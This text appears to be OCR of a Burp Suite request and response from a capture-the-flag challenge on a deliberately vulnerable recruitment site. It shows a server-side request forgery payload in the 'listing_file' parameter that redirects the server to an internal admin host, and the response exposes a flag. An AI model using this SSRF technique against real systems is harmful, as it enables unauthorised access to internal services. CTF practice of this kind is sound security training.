 Request
Pretty Raw Hex \n
1 POST /staff/portal/uploads HTTP/1.1
2 Host: www.vulnrecruitment.co.uk
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.vulnrecruitment.co.uk
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://www.vulnrecruitment.co.uk/staff/portal/uploads
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: token=e589de99fd852e560c4e8d8d73a95453; ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9
14 Connection: close
15
16 listing_file=redirect?url=http://admin.vulnrecruitment.co.uk
Response
Pretty Raw Hex Render \n
</li>
30 <li role="presentation" class="active">
<a href="/staff/portal/uploads">
Uploads
</a>
</li>
31 </ul>
32 <div class="panel panel-default" style="margin-top:
20px">
33 <div class="panel-heading">
34 <h3 class="panel-title">
Uploads
</h3>
35 </div>
36 <div class="panel-body">
37 <script>
38 var files = {
"flag":
"[^FLAG^AA739EA021524ACDBE103293E12E5E32^FLAG
^]"
};
39 $(function() {
40 $.each( files, function(k,v){
41 $('ul#filelist').append(
'<li><a href="http://b38f1-uploads.vulnrecr
uitment.co.uk/' + v.name + '">' + v.name +
'</a></li>');
42 }
);